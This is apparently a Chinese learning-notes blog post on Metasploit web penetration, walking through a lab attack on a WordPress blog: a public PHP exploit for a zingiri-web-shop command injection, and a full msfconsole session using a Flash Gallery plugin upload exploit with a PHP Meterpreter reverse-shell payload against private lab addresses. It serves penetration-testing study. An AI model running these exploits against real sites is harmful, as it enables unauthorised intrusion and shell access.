Metasploit学习笔记——Web应用渗透技术

1.命令注入实例分析



对定V公司网站博客系统扫描可以发现,它们安装了zingiri-web-shop这个含有命令注入漏洞的插件,到www.exploit-db.com搜索,可以看到2011.11.13网站公布了php渗透代码。

把这个代码放到kali中,执行命令php 18111.php 10.10.10.129 /wordpress/成功得到目标主机Shell,并能执行相关命令

2.文件包含和文件上传漏洞

查看定V公司博客源代码可以发现后台使用了插件——1 Flash Gallery Wordpress Plugin。在exploit-db数据库中,已经有这个漏洞的利用模块了。拖到kali Metasploit的相关目录(/usr/share/metasploit-framework/modules/exploits/multi/browser),把模块重命名为flash_gallery_plugin.rb

示例代码如下

msf > reload_all

[*] Reloading modules from all module paths...

[!] The following modules were loaded with warnings:

[!] /usr/share/metasploit-framework/modules/exploits/multi/browser/flash_gallery_plugin.rb: Please change the modules class name from Metasploit3 to MetasploitModule

_ _

/ \ /\ __ _ __ /_/ __

| |\ / | _____ \ \ ___ _____ | | / \ _ \ \

| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|

|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_

|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\

=[ metasploit v4.17.3-dev ]

+ -- --=[ 1796 exploits - 1019 auxiliary - 310 post ]

+ -- --=[ 538 payloads - 41 encoders - 10 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploits/multi/browser/flash_gallery_plugin

msf exploit(multi/browser/flash_gallery_plugin) > set RHOST 10.10.10.129

RHOST => 10.10.10.129

msf exploit(multi/browser/flash_gallery_plugin) > set RPORT 80

RPORT => 80

msf exploit(multi/browser/flash_gallery_plugin) > set URI /wordpress/

URI => /wordpress/

msf exploit(multi/browser/flash_gallery_plugin) > show options

Module options (exploit/multi/browser/flash_gallery_plugin):

Name Current Setting Required Description

---- --------------- -------- -----------

Proxies no A proxy chain of format type:host:port[,type:host:port][...]

RHOST 10.10.10.129 yes The target address

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

URI /wordpress/ yes Path to Wordpress

VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 10.10.10.128 yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Automatic

msf exploit(multi/browser/flash_gallery_plugin) > exploit

[*] Started reverse TCP handler on 10.10.10.128:4444

[*] HTTP POST: 10.10.10.128:42127-10.10.10.129:80 http://10.10.10.129/wordpress//wp-content/plugins/1-flash-gallery/upload.php?action=uploadify&fileext=php

[*] 10.10.10.129:80 - Successfully uploaded shell.

[*] 10.10.10.129:80 - Trying to access shell at ...

[*] HTTP GET: 10.10.10.128:34305-10.10.10.129:80 http://10.10.10.129/wordpress/

[*] Exploit completed, but no session was created.

出现一点问题,没能得到后台服务器的Meterpreter访问会话,先记录下来。

Metasploit学习笔记——Web应用渗透技术的更多相关文章

- Metasploit学习笔记——网络服务渗透攻击

1.内存攻防技术 1.1缓冲区溢出漏洞机理 1.2栈溢出利用机理 1.3缓冲区溢出利用的限制条件 2.网络服务渗透攻击面 3. Windows服务渗透攻击实战案例——MS08-067安全漏洞 示例代码 ...

- Metasploit学习笔记——移动环境渗透测试

书364页配置假冒AP步骤,因为没有无线网卡,先跳过这个实验.

- Android:日常学习笔记(9)———探究持久化技术

Android:日常学习笔记(9)———探究持久化技术 引入持久化技术 什么是持久化技术 持久化技术就是指将那些内存中的瞬时数据保存到存储设备中,保证即使在手机或电脑关机的情况下,这些数据仍然不会丢失 ...

- java web Servlet 学习笔记 -3 会话管理技术

Cookie和HttpSession 什么是会话: 用户开一个浏览器,点击多个超链接,访问服务器多个web资源,然后关闭浏览器,整个过程称之为一个会话. 每个用户在使用浏览器与服务器进行会话的过 ...

- Metasploit学习笔记——客户端渗透攻击

1.浏览器渗透攻击实例——MS11-050安全漏洞 示例代码如下 msf > use windows/browser/ms11_050_mshtml_cobjectelement msf exp ...

- Python Web学习笔记之多道程序设计技术和操作系统的特性

采用了多道程序设计技术的操作系统具有如下特性 : ① 并发性.它 是指两个或两个以上的事件或活动在同一时间间隔内发生.操作系统是一个并发系统,并发性是它的重要特征,操作系统的并发性指计算机系统中同时存 ...

- Metasploit学习笔记——情报搜集技术(只记录与metasploit有关的)

1.外围信息搜集 1.1whois域名注册信息查询 示例代码如下 msf > whois testfire.net 1.2网站的目录结构 示例代码如下 msf > use auxiliar ...

- 《深入理解java虚拟机》学习笔记之编译优化技术

郑重声明:本片博客是学习<深入理解Java虚拟机>一书所记录的笔记,内容基本为书中知识. Java程序员有一个共识,以编译方式执行本地代码比解释方式更快,之所以有这样的共识,除去虚拟机解释 ...

- Metasploit学习笔记之——情报搜集

1.情报搜集 1.1外围信息搜索 1.1.1通过DNS和IP地址挖掘目标网络信息 (1)whois域名注冊信息查询(BT5.kali专有):root@kali:~# whois testfire.ne ...

随机推荐

- 神奇的 SQL 之 联表细节 → MySQL JOIN 的执行过程

问题背景 对于 MySQL 的 JOIN,不知道大家有没有去想过他的执行流程,亦或有没有怀疑过自己的理解(自信满满的自我认为!):如果大家不知道怎么检验,可以试着回答如下的问题 驱动表的选择 MySQ ...

- npm安装包时报错:Error: EPERM: operation not permitted, rename

解决方法:先执行 npm cache clean -force在安装需要的包.

- Struts2学习(六)

拦截器原理 1.如图所示,Struts2拦截器的实现原理相对简单,当请求struts2的action时,Struts 2会查找配置文件,并根据其配置实例化相对的拦截器对象,然后串成一个列表,最后一个一 ...

- Java--对象与类(二)

final 实例域 可以将实例域定义为final.构建对象时必须初始化这样的域.也就是说在一个构造器执行之后,这个域被设置,并且之后无法对其修改 final 修饰符大多应用于基本(primitive) ...

- 安装mysql过程中的异常解决

[root@cdh1 ruanjian]# rpm -ivh mysql-community-common-5.7.10-1.el6.x86_64.rpm warning: mysql-comm ...

- 39 (guava包)AbstractScheduledService的使用

package com.da.tool.guava; import com.google.common.util.concurrent.AbstractScheduledService; import ...

- Indexed (materialized) views in SQL Server,different with Oracle (materialized) views

Thanks to MS sql could have materialized views ,similar with oracle MVs, using indexed views. what i ...

- Codeforces 1304E. 1-Trees and Queries

简述题意,给你一课最小支撑树,对每个询问,在原有的路径上增加x-y,问a-b是否有路径长度为k的路,每条路每个点可以重复使用 由于是最小支撑树,我们可以用LCA来快速判断每个点之间的距离,那么现在就要 ...

- SpringMVC 接收表单数据、数据绑定、解决请求参数中文乱码

接收表单数据有3种方式. 1.使用简单类型接收表单数据(绑定简单数据类型) 表单: <form action="${pageContext.request.contextPath}/u ...

- 导航栏协议方法UINavigationControllerDelegate

关于UINavigationControllerDelegate: Delegate中一共有6个方法.其中两个跟控制器ViewController的跳转有关.有两个跟屏幕的旋转有关.有两个跟导航栏动画 ...